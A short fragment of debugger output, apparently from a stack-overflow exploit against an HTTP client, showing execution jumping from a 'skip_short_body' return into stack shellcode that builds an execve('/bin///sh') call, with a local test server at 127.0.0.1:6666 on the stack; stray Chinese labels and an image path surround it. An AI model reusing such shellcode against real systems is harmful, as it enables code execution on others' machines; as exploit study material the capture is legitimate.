 网络
[ DISASM ]
0x41f18c <skip_short_body+627> leave
计算机
0x41f18d <skip_short_body+628> ret
↓
连接到服务器
► 0x7fffffffcef8 push 0x68
0x7fffffffcefa movabs rax, 0x732f2f2f6e69622f
0x7fffffffcf04 push rax
0x7fffffffcf05 mov rdi, rsp
0x7fffffffcf08 push 0x1016972
0x7fffffffcf0d xor dword ptr [rsp], 0x1010101
0x7fffffffcf14 xor esi, esi
0x7fffffffcf16 push rsi
0x7fffffffcf17 push 8
[ STACK ]
00:0000│ rsp 0x7fffffffd130 —► 0x688980 (dummy_iri) ◄— 0x0
01:0008│ 0x7fffffffd138 ◄— 0x0
02:0010│ 0x7fffffffd140 —► 0x7fffffffda84 ◄— 0x0
03:0018│ 0x7fffffffd148 —► 0x7fffffffd730 ◄— 0x0
04:0020│ 0x7fffffffd150 —► 0x6a8940 —► 0x68b740 ◄— 'http://127.0.0.1:6666/'
... ↓
06:0030│ 0x7fffffffd160 ◄— 0x0
... ↓
[ BACKTRACE ]
► f 0 7fffffffcef8
f 1 688980 dummy_iri
f 2 0